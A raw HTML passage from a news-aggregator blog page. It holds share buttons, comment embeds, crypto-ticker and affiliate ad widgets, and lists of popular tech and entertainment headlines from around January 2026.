							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="8f7484af3f552349c0459cde-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="8f7484af3f552349c0459cde-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=8231591621662444179&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=8231591621662444179&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="8f7484af3f552349c0459cde-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="8f7484af3f552349c0459cde-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8f7484af3f552349c0459cde-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/free-bitcoin-glitch-fixed-when.html">Free Bitcoin Glitch Fixed When &#8216;Decentralized&#8217; Crypto Exchange Uses Centralized Rollback</a></div>
<div class='item-snippet'>Situations that expose centralization in supposedly decentralized exchanges have become par for the course in crypto.   from Gizmodo https:/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/we-got-anime-among-us-before-that.html">We Got Anime &#8216;Among Us&#8217; Before That Stacked Hollywood Cast &#8216;Among Us&#8217; Cartoon</a></div>
<div class='item-snippet'>&#39;Gnosia&#39; is basically the pandemic-era online multiplayer game&#8212;but with pretty anime waifus, husbandos, an actual alien, and a talki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-calendars-latest-update-is.html">Google Calendar&#8217;s latest update is a lifesaver for power users</a></div>
<div class='item-snippet'>Google is rolling out a major update that changes how secondary calendar ownership is handled, and it ensures that if you own a calendar , y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/laikas-next-film-hits-theaters-in.html">Laika&#8217;s Next Film Hits Theaters in October, but Not in the Way You&#8217;d Expect</a></div>
<div class='item-snippet'>&#39;Wildwood,&#39; directed by Travis Knight, will be distributed by Fathom Entertainment.   from Gizmodo https://ift.tt/erLOn48  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/even-george-rr-martin-was-surprised-by.html">Even George R.R. Martin Was Surprised by That Poop Scene in &#8216;A Knight of the Seven Kingdoms&#8217;</a></div>
<div class='item-snippet'>Toilet humor arrives early in the series premiere of HBO&#39;s new &#39;Game of Thrones&#39; spinoff.   from Gizmodo https://ift.tt/M3vuckU ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8f7484af3f552349c0459cde-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8f7484af3f552349c0459cde-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srl2A6YC0qZNZz4rdhoW5qZczhFwQuTmw4KQFpbFJaBhaTudu3VElJLNPtUSwn1qBD0-ZM4lh7Emi-mp8Kh1RVq3OspKMTUZlaPBJMHG7VWPXuBg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
